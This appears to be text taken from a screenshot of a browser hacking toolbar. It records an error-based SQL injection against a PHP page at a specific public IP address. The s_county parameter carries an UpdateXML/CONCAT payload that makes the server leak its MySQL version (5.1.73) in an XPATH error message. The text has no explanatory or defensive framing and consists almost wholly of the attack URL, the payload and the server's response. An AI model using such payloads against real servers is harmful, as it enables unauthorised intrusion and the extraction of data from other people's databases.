 218.106.129.60/yanshijilu.php?s_province=请选择分公司&s_city=请选择分部&s_county=11' and UpdateXML(1,
百度 <Ctrl+K>
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://218.106.129.60/yanshijilu.php?s_province=%E8%AF%B7%E9%80%89%E6%8B%A9%E5%88%86%E5%85%AC%E5%8F%B8&s_city=%E8%AF%B7%E9%80%89%E6%8B%A9%E5%88%86%E9%83%A8&s_county=11' and
UpdateXML(1,CONCAT(0x5b,mid((SELECT version()),1,32),0x5d),1)%23
Enable Post data Enable Referrer
SQL/DB Error -- [XPATH syntax error: '[5.1.73]']